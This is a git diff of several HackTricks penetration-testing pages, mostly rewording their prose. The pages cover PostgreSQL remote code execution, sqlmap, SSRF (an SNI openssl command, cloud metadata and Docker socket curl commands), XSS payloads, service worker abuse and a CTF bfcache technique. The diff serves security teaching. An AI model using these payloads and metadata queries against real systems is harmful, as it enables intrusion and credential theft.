For more information read: [https://www.dionach.com/blog/postgresql-9-x-remote-command-execution/](https://www.dionach.com/blog/postgresql-9-x-remote-command-execution/)
|
|
||||||
|
|
||||||
### RCE in Windows
|
### RCE in Windows
|
||||||
|
|
||||||
The following DLL takes as input the **name of the binary** and the **number** of **times** you want to execute it and executes it:
|
The following DLL takes as input the **name of the binary** and the **number** of **times** you want to execute it and executes it:
|
||||||
|
|
@ -287,11 +290,11 @@ CREATE OR REPLACE FUNCTION dummy_function(int) RETURNS int AS '\\10.10.10.10\sha
|
||||||
|
|
||||||
### RCE in newest Prostgres versions
|
### RCE in newest Prostgres versions
|
||||||
|
|
||||||
On the **latest versions** of PostgreSQL, the `superuser` is **no** longer **allowed** to **load** a shared library file from **anywhere** else besides `C:\Program Files\PostgreSQL\11\lib` on Windows or `/var/lib/postgresql/11/lib` on \*nix. Additionally, this path is **not writable** by either the NETWORK\_SERVICE or postgres accounts.
|
In the **latest versions** of PostgreSQL, restrictions have been imposed where the `superuser` is **prohibited** from **loading** shared library files except from specific directories, such as `C:\Program Files\PostgreSQL\11\lib` on Windows or `/var/lib/postgresql/11/lib` on \*nix systems. These directories are **secured** against write operations by either the NETWORK\_SERVICE or postgres accounts.
|
||||||
|
|
||||||
However, an authenticated database `superuser` **can write** binary files to the file-system using “large objects” and can of course write to the `C:\Program Files\PostgreSQL\11\data` directory. The reason for this should be clear, for updating/creating tables in the database.
|
Despite these restrictions, it's possible for an authenticated database `superuser` to **write binary files** to the filesystem using "large objects." This capability extends to writing within the `C:\Program Files\PostgreSQL\11\data` directory, which is essential for database operations like updating or creating tables.
|
||||||
|
|
||||||
The underlying issue is that the `CREATE FUNCTION` operative **allows for a directory traversal** to the data directory! So essentially, an authenticated attacker can **write a shared library file into the data directory and use the traversal to load the shared library**. This means an attacker can get native code execution and as such, execute arbitrary code.
|
A significant vulnerability arises from the `CREATE FUNCTION` command, which **permits directory traversal** into the data directory. Consequently, an authenticated attacker could **exploit this traversal** to write a shared library file into the data directory and then **load it**. This exploit enables the attacker to execute arbitrary code, achieving native code execution on the system.
|
||||||
|
|
||||||
#### Attack flow
|
#### Attack flow
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -157,12 +157,6 @@ sqlmap -r 1.txt -dbms MySQL -second-order "http://<IP/domain>/joomla/administrat
|
||||||
|
|
||||||
[**Read this post** ](second-order-injection-sqlmap.md)**about how to perform simple and complex second order injections with sqlmap.**
|
[**Read this post** ](second-order-injection-sqlmap.md)**about how to perform simple and complex second order injections with sqlmap.**
|
||||||
|
|
||||||
## Labs to practice
|
|
||||||
|
|
||||||
* Learn about sqlmap by using it in the **THM room**:
|
|
||||||
|
|
||||||
{% embed url="https://tryhackme.com/room/sqlmap" %}
|
|
||||||
|
|
||||||
## Customizing Injection
|
## Customizing Injection
|
||||||
|
|
||||||
### Set a suffix
|
### Set a suffix
|
||||||
|
|
|
||||||
|
|
@ -25,11 +25,11 @@ Other ways to support HackTricks:
|
||||||
|
|
||||||
## Basic Information
|
## Basic Information
|
||||||
|
|
||||||
Server-side Request Forgery (SSRF) is a vulnerability where **the server-side application is induced by an attacker to make HTTP requests to an arbitrary domain of the attacker's choosing**.
|
A **Server-side Request Forgery (SSRF)** vulnerability occurs when an attacker manipulates a **server-side application** into making **HTTP requests** to a domain of their choice. This vulnerability exposes the server to arbitrary external requests directed by the attacker.
|
||||||
|
|
||||||
## Capture SSRF
|
## Capture SSRF
|
||||||
|
|
||||||
The first thing you need to do is to capture a SSRF interaction provoked by you. To capture a HTTP or DNS interaction you can use tools such as:
|
The first thing you need to do is to capture a SSRF interaction generated by you. To capture a HTTP or DNS interaction you can use tools such as:
|
||||||
|
|
||||||
* **Burp Collaborator**
|
* **Burp Collaborator**
|
||||||
* [**pingb**](http://pingb.in)
|
* [**pingb**](http://pingb.in)
|
||||||
|
|
@ -75,7 +75,7 @@ Read more here: [https://portswigger.net/web-security/ssrf](https://portswigger.
|
||||||
- A method is described for exploiting SSRF vulnerabilities to interact with SMTP services on localhost, including steps to reveal internal domain names and further investigative actions based on that information.
|
- A method is described for exploiting SSRF vulnerabilities to interact with SMTP services on localhost, including steps to reveal internal domain names and further investigative actions based on that information.
|
||||||
|
|
||||||
```
|
```
|
||||||
https://twitter.com/har1sec/status/1182255952055164929
|
From https://twitter.com/har1sec/status/1182255952055164929
|
||||||
1. connect with SSRF on smtp localhost:25
|
1. connect with SSRF on smtp localhost:25
|
||||||
2. from the first line get the internal domain name 220[ http://blabla.internaldomain.com ](https://t.co/Ad49NBb7xy)ESMTP Sendmail
|
2. from the first line get the internal domain name 220[ http://blabla.internaldomain.com ](https://t.co/Ad49NBb7xy)ESMTP Sendmail
|
||||||
3. search[ http://internaldomain.com ](https://t.co/K0mHR0SPVH)on github, find subdomains
|
3. search[ http://internaldomain.com ](https://t.co/K0mHR0SPVH)on github, find subdomains
|
||||||
|
|
@ -134,16 +134,15 @@ https://example.com/?q=http://evil.com/redirect.php.
|
||||||
{% endcode %}
|
{% endcode %}
|
||||||
|
|
||||||
|
|
||||||
## SSRF via Referrer header
|
## SSRF via Referrer header & Others
|
||||||
|
|
||||||
Some applications employ server-side analytics software that tracks visitors. This software often logs the Referrer header in requests, since this is of particular interest for tracking incoming links. Often the analytics software will actually visit any third-party URL that appears in the Referrer header. This is typically done to analyze the contents of referring sites, including the anchor text that is used in the incoming links. As a result, the Referer header often represents fruitful attack surface for SSRF vulnerabilities.\
|
Analytics software on servers often logs the Referrer header to track incoming links, a practice that inadvertently exposes applications to Server-Side Request Forgery (SSRF) vulnerabilities. This is because such software may visit external URLs mentioned in the Referrer header to analyze referral site content. To uncover these vulnerabilities, the Burp Suite plugin "**Collaborator Everywhere**" is advised, leveraging the way analytics tools process the Referer header to identify potential SSRF attack surfaces.
|
||||||
To discover this kind of "hidden" vulnerabilities you could use the plugin "**Collaborator Everywhere**" from Burp.
|
|
||||||
|
|
||||||
## SSRF via SNI data from certificate
|
## SSRF via SNI data from certificate
|
||||||
|
|
||||||
The simplest misconfiguration that would allow you to connect to an arbitrary backend would look something like this:
|
A misconfiguration that could enable the connection to any backend through a simple setup is illustrated with an example Nginx configuration:
|
||||||
|
|
||||||
```nginx
|
```
|
||||||
stream {
|
stream {
|
||||||
server {
|
server {
|
||||||
listen 443;
|
listen 443;
|
||||||
|
|
@ -154,12 +153,10 @@ stream {
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
Here, the SNI field value is used directly as the address of the backend.
|
In this configuration, the value from the Server Name Indication (SNI) field is directly utilized as the backend's address. This setup exposes a vulnerability to Server-Side Request Forgery (SSRF), which can be exploited by merely specifying the desired IP address or domain name in the SNI field. An exploitation example to force a connection to an arbitrary backend, such as `internal.host.com`, using the `openssl` command is given below:
|
||||||
|
|
||||||
With this insecure configuration, we can **exploit the SSRF vulnerability simply by specifying the desired IP or domain name in the SNI field**. For example, the following command would force Nginx to connect to _internal.host.com_:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
openssl s_client -connecttarget.com:443 -servername "internal.host.com" -crlf
|
openssl s_client -connect target.com:443 -servername "internal.host.com" -crlf
|
||||||
```
|
```
|
||||||
|
|
||||||
## [Wget file upload](../file-upload/#wget-file-upload-ssrf-trick)
|
## [Wget file upload](../file-upload/#wget-file-upload-ssrf-trick)
|
||||||
|
|
@ -236,7 +233,7 @@ If you are having **problems** to **exfiltrate content from a local IP** because
|
||||||
|
|
||||||
[**`Singularity of Origin`**](https://github.com/nccgroup/singularity) is a tool to perform [DNS rebinding](https://en.wikipedia.org/wiki/DNS\_rebinding) attacks. It includes the necessary components to rebind the IP address of the attack server DNS name to the target machine's IP address and to serve attack payloads to exploit vulnerable software on the target machine.
|
[**`Singularity of Origin`**](https://github.com/nccgroup/singularity) is a tool to perform [DNS rebinding](https://en.wikipedia.org/wiki/DNS\_rebinding) attacks. It includes the necessary components to rebind the IP address of the attack server DNS name to the target machine's IP address and to serve attack payloads to exploit vulnerable software on the target machine.
|
||||||
|
|
||||||
Check out also the **publicly running server in** [**http://rebind.it/singularity.html**](http://rebind.it/singularity.html)\*\*\*\*
|
Check out also the **publicly running server in** [**http://rebind.it/singularity.html**](http://rebind.it/singularity.html)
|
||||||
|
|
||||||
## DNS Rebidding + TLS Session ID/Session ticket
|
## DNS Rebidding + TLS Session ID/Session ticket
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -509,66 +509,58 @@ curl -s -X POST -H "Accept: application/json" -H "Authorization: Bearer $instanc
|
||||||
```
|
```
|
||||||
{% endcode %}
|
{% endcode %}
|
||||||
|
|
||||||
## Packetcloud <a href="#id-2af0" id="id-2af0"></a>
|
Documentation for various platforms' metadata services is outlined below, highlighting the methods through which configuration and runtime information for instances can be accessed. Each platform offers unique endpoints to access its metadata services.
|
||||||
|
|
||||||
Documentation available at [`https://metadata.packet.net/userdata`](https://metadata.packet.net/userdata)
|
## Packetcloud
|
||||||
|
|
||||||
## OpenStack/RackSpace <a href="#id-2ffc" id="id-2ffc"></a>
|
For accessing Packetcloud's metadata, the documentation can be found at:
|
||||||
|
[https://metadata.packet.net/userdata](https://metadata.packet.net/userdata)
|
||||||
|
|
||||||
(header required? unknown)
|
## OpenStack/RackSpace
|
||||||
|
|
||||||
```
|
The necessity for a header is not mentioned. Metadata can be accessed through:
|
||||||
http://169.254.169.254/openstack
|
- `http://169.254.169.254/openstack`
|
||||||
```
|
|
||||||
|
|
||||||
## HP Helion <a href="#a8e0" id="a8e0"></a>
|
## HP Helion
|
||||||
|
|
||||||
(header required? unknown)
|
The necessity for a header is not mentioned here either. Metadata is accessible at:
|
||||||
|
- `http://169.254.169.254/2009-04-04/meta-data/`
|
||||||
|
|
||||||
```
|
## Oracle Cloud
|
||||||
http://169.254.169.254/2009-04-04/meta-data/
|
|
||||||
```
|
|
||||||
|
|
||||||
## Oracle Cloud <a href="#a723" id="a723"></a>
|
Oracle Cloud provides a series of endpoints for accessing various metadata aspects:
|
||||||
|
- `http://192.0.0.192/latest/`
|
||||||
|
- `http://192.0.0.192/latest/user-data/`
|
||||||
|
- `http://192.0.0.192/latest/meta-data/`
|
||||||
|
- `http://192.0.0.192/latest/attributes/`
|
||||||
|
|
||||||
```
|
## Alibaba
|
||||||
http://192.0.0.192/latest/
|
|
||||||
http://192.0.0.192/latest/user-data/
|
|
||||||
http://192.0.0.192/latest/meta-data/
|
|
||||||
http://192.0.0.192/latest/attributes/
|
|
||||||
```
|
|
||||||
|
|
||||||
## Alibaba <a href="#id-51bd" id="id-51bd"></a>
|
Alibaba offers endpoints for accessing metadata, including instance and image IDs:
|
||||||
|
- `http://100.100.100.200/latest/meta-data/`
|
||||||
|
- `http://100.100.100.200/latest/meta-data/instance-id`
|
||||||
|
- `http://100.100.100.200/latest/meta-data/image-id`
|
||||||
|
|
||||||
```
|
## Kubernetes ETCD
|
||||||
http://100.100.100.200/latest/meta-data/
|
|
||||||
http://100.100.100.200/latest/meta-data/instance-id
|
|
||||||
http://100.100.100.200/latest/meta-data/image-id
|
|
||||||
```
|
|
||||||
|
|
||||||
## Kubernetes ETCD <a href="#c80a" id="c80a"></a>
|
Kubernetes ETCD can hold API keys, internal IP addresses, and ports. Access is demonstrated through:
|
||||||
|
- `curl -L http://127.0.0.1:2379/version`
|
||||||
|
- `curl http://127.0.0.1:2379/v2/keys/?recursive=true`
|
||||||
|
|
||||||
Can contain API keys and internal ip and ports
|
## Docker
|
||||||
|
|
||||||
```
|
Docker metadata can be accessed locally, with examples given for container and image information retrieval:
|
||||||
curl -L http://127.0.0.1:2379/version
|
- Simple example to access containers and images metadata via the Docker socket:
|
||||||
curl http://127.0.0.1:2379/v2/keys/?recursive=true
|
- `docker run -ti -v /var/run/docker.sock:/var/run/docker.sock bash`
|
||||||
```
|
- Inside the container, use curl with the Docker socket:
|
||||||
|
- `curl --unix-socket /var/run/docker.sock http://foo/containers/json`
|
||||||
|
- `curl --unix-socket /var/run/docker.sock http://foo/images/json`
|
||||||
|
|
||||||
## Docker <a href="#ac0b" id="ac0b"></a>
|
## Rancher
|
||||||
|
|
||||||
```
|
Rancher's metadata can be accessed using:
|
||||||
http://127.0.0.1:2375/v1.24/containers/jsonSimple example
|
- `curl http://rancher-metadata/<version>/<path>`
|
||||||
docker run -ti -v /var/run/docker.sock:/var/run/docker.sock bash
|
|
||||||
bash-4.4# curl --unix-socket /var/run/docker.sock http://foo/containers/json
|
|
||||||
bash-4.4# curl --unix-socket /var/run/docker.sock http://foo/images/json
|
|
||||||
```
|
|
||||||
|
|
||||||
## Rancher <a href="#id-8cb7" id="id-8cb7"></a>
|
|
||||||
|
|
||||||
```
|
|
||||||
curl http://rancher-metadata/<version>/<path>
|
|
||||||
```
|
|
||||||
|
|
||||||
<figure><img src="../../.gitbook/assets/image (675).png" alt=""><figcaption></figcaption></figure>
|
<figure><img src="../../.gitbook/assets/image (675).png" alt=""><figcaption></figcaption></figure>
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -210,19 +210,21 @@ HTTPServer(("", int(sys.argv[1])), Redirect).serve_forever()
|
||||||
|
|
||||||
### Blackslash-trick
|
### Blackslash-trick
|
||||||
|
|
||||||
In short, the _backslash-trick_ relies on exploiting a minor difference between two “URL” specifications: the [WHATWG URL Standard](https://url.spec.whatwg.org/#url-parsing), and [RFC3986](https://datatracker.ietf.org/doc/html/rfc3986#appendix-B). RFC3986 is a generic, multi-purpose specification for the syntax of _Uniform Resource Identifiers_, while the WHATWG URL Standard is specifically aimed at the Web, and at URLs (which are a subset of URIs). Modern browsers implement the WHATWG URL Standard.
|
The *backslash-trick* exploits a difference between the [WHATWG URL Standard](https://url.spec.whatwg.org/#url-parsing) and [RFC3986](https://datatracker.ietf.org/doc/html/rfc3986#appendix-B). While RFC3986 is a general framework for URIs, WHATWG is specific to web URLs and is adopted by modern browsers. The key distinction lies in the WHATWG standard's recognition of the backslash (`\`) as equivalent to the forward slash (`/`), impacting how URLs are parsed, specifically marking the transition from the hostname to the path in a URL.
|
||||||
|
|
||||||
Both of them describe a way of parsing URI/URLs, with one slight difference. The WHATWG specification describes [one extra character](https://url.spec.whatwg.org/#authority-state), the `\`, which behaves just like `/`: ends the hostname & authority and starts the path of the URL.
|

|
||||||
|
|
||||||

|
|
||||||
|
|
||||||
### Other Confusions
|
### Other Confusions
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
image from [https://claroty.com/2022/01/10/blog-research-exploiting-url-parsing-confusion/](https://claroty.com/2022/01/10/blog-research-exploiting-url-parsing-confusion/)
|
image from [https://claroty.com/2022/01/10/blog-research-exploiting-url-parsing-confusion/](https://claroty.com/2022/01/10/blog-research-exploiting-url-parsing-confusion/)
|
||||||
|
|
||||||
|
|
||||||
|
# References
|
||||||
|
* [https://as745591.medium.com/albussec-penetration-list-08-server-side-request-forgery-ssrf-sample-90267f095d25](https://as745591.medium.com/albussec-penetration-list-08-server-side-request-forgery-ssrf-sample-90267f095d25)
|
||||||
|
* [https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Request%20Forgery/README.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Request%20Forgery/README.md)
|
||||||
|
|
||||||
<figure><img src="/.gitbook/assets/image (675).png" alt=""><figcaption></figcaption></figure>
|
<figure><img src="/.gitbook/assets/image (675).png" alt=""><figcaption></figcaption></figure>
|
||||||
|
|
||||||
Find vulnerabilities that matter most so you can fix them faster. Intruder tracks your attack surface, runs proactive threat scans, finds issues across your whole tech stack, from APIs to web apps and cloud systems. [**Try it for free**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) today.
|
Find vulnerabilities that matter most so you can fix them faster. Intruder tracks your attack surface, runs proactive threat scans, finds issues across your whole tech stack, from APIs to web apps and cloud systems. [**Try it for free**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) today.
|
||||||
|
|
|
||||||
|
|
@ -472,7 +472,7 @@ WebDriverWait(browser, 30).until(lambda r: r.execute_script('return document.rea
|
||||||
time.sleep(30)
|
time.sleep(30)
|
||||||
```
|
```
|
||||||
|
|
||||||
So, Assuming the font doesn’t match, the time to get the response when visiting the bot should be around 30 seconds. If there is a match, a bunch of requests will be sent to get the font, and the network will always have something, so it will take longer to meet the stop condition and get the response. So the response time can tell if there is a match.
|
So, if the font does not match, the response time when visiting the bot is expected to be approximately 30 seconds. However, if there is a font match, multiple requests will be sent to retrieve the font, causing the network to have continuous activity. As a result, it will take longer to satisfy the stop condition and receive the response. Therefore, the response time can be used as an indicator to determine if there is a font match.
|
||||||
|
|
||||||
## References
|
## References
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -155,11 +155,11 @@ Some **examples**:
|
||||||
|
|
||||||
When your input is reflected **inside the HTML page** or you can escape and inject HTML code in this context the **first** thing you need to do if check if you can abuse `<` to create new tags: Just try to **reflect** that **char** and check if it's being **HTML encoded** or **deleted** of if it is **reflected without changes**. **Only in the last case you will be able to exploit this case**.\
|
When your input is reflected **inside the HTML page** or you can escape and inject HTML code in this context the **first** thing you need to do if check if you can abuse `<` to create new tags: Just try to **reflect** that **char** and check if it's being **HTML encoded** or **deleted** of if it is **reflected without changes**. **Only in the last case you will be able to exploit this case**.\
|
||||||
For this cases also **keep in mind** [**Client Side Template Injection**](../client-side-template-injection-csti.md)**.**\
|
For this cases also **keep in mind** [**Client Side Template Injection**](../client-side-template-injection-csti.md)**.**\
|
||||||
_**Note: A HTML comment can be closed using\*\*\*\***** ****`-->`**** ****or \*\*\*\*****`--!>`**_
|
_**Note: A HTML comment can be closed using `-->` or `--!>`**_
|
||||||
|
|
||||||
In this case and if no black/whitelisting is used, you could use payloads like:
|
In this case and if no black/whitelisting is used, you could use payloads like:
|
||||||
|
|
||||||
```javascript
|
```html
|
||||||
<script>alert(1)</script>
|
<script>alert(1)</script>
|
||||||
<img src=x onerror=alert(1) />
|
<img src=x onerror=alert(1) />
|
||||||
<svg onload=alert('XSS')>
|
<svg onload=alert('XSS')>
|
||||||
|
|
@ -516,7 +516,7 @@ If your code is inserted within `<script> [...] var input = 'reflected data' [..
|
||||||
</script><img src=1 onerror=alert(document.domain)>
|
</script><img src=1 onerror=alert(document.domain)>
|
||||||
```
|
```
|
||||||
|
|
||||||
Note that in this example we **haven't even closed the single quote**, but that's not necessary as the **browser first performs HTML parsing** to identify the page elements including blocks of script, and only later performs JavaScript parsing to understand and execute the embedded scripts.
|
Note that in this example we **haven't even closed the single quote**. This is because **HTML parsing is performed first by the browser**, which involves identifying page elements, including blocks of script. The parsing of JavaScript to understand and execute the embedded scripts is only carried out afterward.
|
||||||
|
|
||||||
### Inside JS code
|
### Inside JS code
|
||||||
|
|
||||||
|
|
@ -836,11 +836,7 @@ The pair "Key","Value" will be echoed back like this:
|
||||||
{" onfocus=javascript:alert('xss') autofocus a"=>"a"}
|
{" onfocus=javascript:alert('xss') autofocus a"=>"a"}
|
||||||
```
|
```
|
||||||
|
|
||||||
Then, the onfocus attribute will be inserted:
|
Then, the onfocus attribute will be inserted and XSS occurs.
|
||||||
|
|
||||||
.png>)
|
|
||||||
|
|
||||||
A XSS occurs.
|
|
||||||
|
|
||||||
### Special combinations
|
### Special combinations
|
||||||
|
|
||||||
|
|
@ -1458,9 +1454,9 @@ If you cannot inject HTML tags it could be worth it to try to **inject PDF data*
|
||||||
|
|
||||||
### XSS in Amp4Email
|
### XSS in Amp4Email
|
||||||
|
|
||||||
AMP is a technology known for developing super fast web pages on mobile clients. **AMP is a set of HTML tags backed by JavaScript** that easily enables functionality with an added focus on performance and security. There are [AMP components](https://amp.dev/documentation/components/?format=websites) for everything from carousels, to responsive form elements, to retrieving fresh content from remote endpoints.
|
AMP, aimed at accelerating web page performance on mobile devices, incorporates HTML tags supplemented by JavaScript to ensure functionality with an emphasis on speed and security. It supports a range of components for various features, accessible via [AMP components](https://amp.dev/documentation/components/?format=websites).
|
||||||
|
|
||||||
The [**AMP for Email**](https://amp.dev/documentation/guides-and-tutorials/learn/email-spec/amp-email-format/) format provides [a subset of AMP components](https://github.com/ampproject/amphtml/blob/master/docs/spec/email/amp-email-components.md) that you can use in email messages. Recipients of AMP emails can view and interact with the AMP components directly in the email.
|
The [**AMP for Email**](https://amp.dev/documentation/guides-and-tutorials/learn/email-spec/amp-email-format/) format extends specific AMP components to emails, enabling recipients to interact with content directly within their emails.
|
||||||
|
|
||||||
Example [**writeup XSS in Amp4Email in Gmail**](https://adico.me/post/xss-in-gmail-s-amp4email).
|
Example [**writeup XSS in Amp4Email in Gmail**](https://adico.me/post/xss-in-gmail-s-amp4email).
|
||||||
|
|
||||||
|
|
@ -1540,9 +1536,6 @@ Find **more SVG payloads in** [**https://github.com/allanlw/svg-cheatsheet**](ht
|
||||||
* [https://gist.github.com/rvrsh3ll/09a8b933291f9f98e8ec](https://gist.github.com/rvrsh3ll/09a8b933291f9f98e8ec)
|
* [https://gist.github.com/rvrsh3ll/09a8b933291f9f98e8ec](https://gist.github.com/rvrsh3ll/09a8b933291f9f98e8ec)
|
||||||
* [https://netsec.expert/2020/02/01/xss-in-2020.html](https://netsec.expert/2020/02/01/xss-in-2020.html)
|
* [https://netsec.expert/2020/02/01/xss-in-2020.html](https://netsec.expert/2020/02/01/xss-in-2020.html)
|
||||||
|
|
||||||
### XSS TOOLS
|
|
||||||
|
|
||||||
Find some [**tools for XSS here**](xss-tools.md)**.**
|
|
||||||
|
|
||||||
<img src="../../.gitbook/assets/i3.png" alt="" data-size="original">\
|
<img src="../../.gitbook/assets/i3.png" alt="" data-size="original">\
|
||||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||||
|
|
|
||||||
|
|
@ -24,17 +24,16 @@ Find vulnerabilities that matter most so you can fix them faster. Intruder track
|
||||||
|
|
||||||
## Basic Information
|
## Basic Information
|
||||||
|
|
||||||
A service worker is a **script** that your browser **runs** in the **background**, separate from a web page, opening the door to features that don't need a web page or user interaction. ([More info about what is a service worker here](https://developers.google.com/web/fundamentals/primers/service-workers)).\
|
A **service worker** is a script run by your browser in the background, separate from any web page, enabling features that don't require a web page or user interaction, thus enhancing **offline and background processing** capabilities. Detailed information on service workers can be found [here](https://developers.google.com/web/fundamentals/primers/service-workers). By exploiting service workers within a vulnerable web domain, attackers can gain control over the victim's interactions with all pages within that domain.
|
||||||
Then you could abuse service workers by **creating/modifying them** on the **victim session** inside the **vulnerable** web **domain** that grant the **attacker control** over **all the pages** the **victim** will load in **that domain**.
|
|
||||||
|
|
||||||
### Check existent SWs
|
|
||||||
|
|
||||||
You can see them in the **Service Workers** field in the **Application** tab of **Developer Tools**. You can also look at [chrome://serviceworker-internals](https://chromium.googlesource.com/chromium/src/+/main/docs/security/chrome%3A/serviceworker-internals).
|
### Checking for Existing Service Workers
|
||||||
|
|
||||||
|
Existing service workers can be checked in the **Service Workers** section of the **Application** tab in **Developer Tools**. Another method is visiting [chrome://serviceworker-internals](https://chromium.googlesource.com/chromium/src/+/main/docs/security/chrome%3A/serviceworker-internals) for a more detailed view.
|
||||||
|
|
||||||
### Push Notifications
|
### Push Notifications
|
||||||
|
|
||||||
If the victim didn't grant **push notifications permissions** the service worker **won't be able to receive communications from the server if the user doesn't access the attacker page again**. This will **prevent** for example, maintain conversations with all the pages that accessed the attacker web page so web a exploit if found the SW can receive it and execute it.\
|
**Push notification permissions** directly impact a **service worker's** ability to communicate with the server without direct user interaction. If permissions are denied, it limits the service worker's potential to pose a continuous threat. Conversely, granting permissions increases security risks by enabling the reception and execution of potential exploits.
|
||||||
However, if the victim **grants push notifications permissions this could be a risk**.
|
|
||||||
|
|
||||||
## Attack Creating a Service Worker
|
## Attack Creating a Service Worker
|
||||||
|
|
||||||
|
|
@ -80,7 +79,7 @@ var sw = "/jsonp?callback=onfetch=function(e){ e.respondWith(caches.match(e.requ
|
||||||
|
|
||||||
There is a **C2** dedicated to the **exploitation of Service Workers** called [**Shadow Workers**](https://shadow-workers.github.io) that will be very useful to abuse these vulnerabilities.
|
There is a **C2** dedicated to the **exploitation of Service Workers** called [**Shadow Workers**](https://shadow-workers.github.io) that will be very useful to abuse these vulnerabilities.
|
||||||
|
|
||||||
In an XSS situation, the 24 hour cache directive limit ensures that a malicious or compromised SW will outlive a fix to the XSS vulnerability by a maximum of 24 hours (assuming the client is online). Site operators can shrink the window of vulnerability by setting lower TTLs on SW scripts. We also encourage developers to [build a kill-switch SW](https://stackoverflow.com/questions/33986976/how-can-i-remove-a-buggy-service-worker-or-implement-a-kill-switch/38980776#38980776).
|
The **24-hour cache directive** limits the life of a malicious or compromised **service worker (SW)** to at most 24 hours after an XSS vulnerability fix, assuming online client status. To minimize vulnerability, site operators can lower the SW script's Time-To-Live (TTL). Developers are also advised to create a [**service worker kill-switch**](https://stackoverflow.com/questions/33986976/how-can-i-remove-a-buggy-service-worker-or-implement-a-kill-switch/38980776#38980776) for rapid deactivation.
|
||||||
|
|
||||||
## Abusing `importScripts` in a SW via DOM Clobbering
|
## Abusing `importScripts` in a SW via DOM Clobbering
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -12,54 +12,30 @@
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
Technique taken [**from this writeup**](https://blog.arkark.dev/2022/11/18/seccon-en/#web-spanote)**.**
|
More in depth details [**in this writeup**](https://blog.arkark.dev/2022/11/18/seccon-en/#web-spanote).
|
||||||
|
|
||||||
There are two important types of cache:
|
The technique discussed here involves understanding the behavior and interaction of two primary cache types: the **back/forward cache (bfcache)** and the **disk cache**. The bfcache, which stores a complete snapshot of a page including the JavaScript heap, is prioritized over the disk cache for back/forward navigations due to its ability to store a more comprehensive snapshot. The disk cache, in contrast, stores resources fetched from the web without including the JavaScript heap, and is utilized for back/forward navigations to reduce communication costs. An interesting aspect of the disk cache is its inclusion of resources fetched using `fetch`, meaning accessed URL resources will be rendered by the browser from the cache.
|
||||||
|
|
||||||
* **back/forward cache (bfcache)**
|
### Key Points:
|
||||||
* ref. [https://web.dev/i18n/en/bfcache/](https://web.dev/i18n/en/bfcache/)
|
|
||||||
* It stores a complete snapshot of a page **including the JavaScript heap**.
|
|
||||||
* The cache is used for back/forward navigations.
|
|
||||||
* it has preference over disk cache
|
|
||||||
* **disk cache**
|
|
||||||
* ref. [https://www.chromium.org/developers/design-documents/network-stack/disk-cache/](https://www.chromium.org/developers/design-documents/network-stack/disk-cache/)
|
|
||||||
* It stores a resource fetched from the web. The cache **doesn't include the JavaScript heap**.
|
|
||||||
* The cache is also used for back/forward navigations to skip communication costs.
|
|
||||||
|
|
||||||
As a interesting point of disk cache, the **cache includes** not only the HTTP response rendered to a web page, but also **those fetched with `fetch`**. In other words, if you a**ccess the URL for a fetched** resource, the **browser will render the resource** on the page.
|
- The **bfcache** has precedence over the disk cache in back/forward navigations.
|
||||||
|
- To utilize a page stored in disk cache instead of bfcache, the latter must be disabled.
|
||||||
|
|
||||||
There is another important point. If both disk cache and bfcache are valid for an accessed page at back/forward navigations, the **bfcache has priority over the disk cache**. So, if you need to access a page stored in both caches but you want to use the one from the disk, you need to somehow **disable bfcache.**
|
### Disabling bfcache:
|
||||||
|
|
||||||
### Disable bfcache
|
By default, Puppeteer disables bfcache, aligning with conditions listed in Chromium's documentation. One effective method to disable bfcache is through the use of `RelatedActiveContentsExist`, achieved by opening a page with `window.open()` that retains a reference to `window.opener`.
|
||||||
|
|
||||||
bfcache is disabled by [default options](https://github.com/puppeteer/puppeteer/blob/v19.2.0/packages/puppeteer-core/src/node/ChromeLauncher.ts#L175) of puppeteer.
|
### Reproducing the behavior:
|
||||||
|
|
||||||
Let's try the interesting behavior in this challenge.
|
1. Visit a webpage, e.g., `https://example.com`.
|
||||||
|
2. Execute `open("http://spanote.seccon.games:3000/api/token")`, which results in a server response with a 500 status code.
|
||||||
|
3. In the newly opened tab, navigate to `http://spanote.seccon.games:3000/`. This action caches the response of `http://spanote.seccon.games:3000/api/token` as a disk cache.
|
||||||
|
4. Use `history.back()` to navigate back. The action results in the rendering of the cached JSON response on the page.
|
||||||
|
|
||||||
Firstly, you have to disable bfcache[\[2\]](https://blog.arkark.dev/2022/11/18/seccon-en/#fn2). There are many conditions where bfcache is disabled, the list is:
|
Verification that the disk cache was utilized can be confirmed through the use of DevTools in Google Chrome.
|
||||||
|
|
||||||
* [https://source.chromium.org/chromium/chromium/src/+/main:out/mac-Debug/gen/third\_party/blink/renderer/core/inspector/protocol/page.cc?q=BackForwardCacheNotRestoredReasonEnum \&ss=chromium](https://source.chromium.org/chromium/chromium/src/+/main:out/mac-Debug/gen/third\_party/blink/renderer/core/inspector/protocol/page.cc?q=BackForwardCacheNotRestoredReasonEnum%20\&ss=chromium)
|
For further details on bfcache and disk cache, references can be found at [web.dev on bfcache](https://web.dev/i18n/en/bfcache/) and [Chromium's design documents on disk cache](https://www.chromium.org/developers/design-documents/network-stack/disk-cache/), respectively.
|
||||||
|
|
||||||
The easy way is to use `RelatedActiveContentsExist`.
|
|
||||||
|
|
||||||
* `RelatedActiveContentsExist`: The page opend with `window.open()` and it has a reference of `window.opener`.
|
|
||||||
* ref. [https://web.dev/i18n/en/bfcache/#avoid-windowopener-references](https://web.dev/i18n/en/bfcache/#avoid-windowopener-references)
|
|
||||||
|
|
||||||
Therefore, the following procedure reproduces the behavior:
|
|
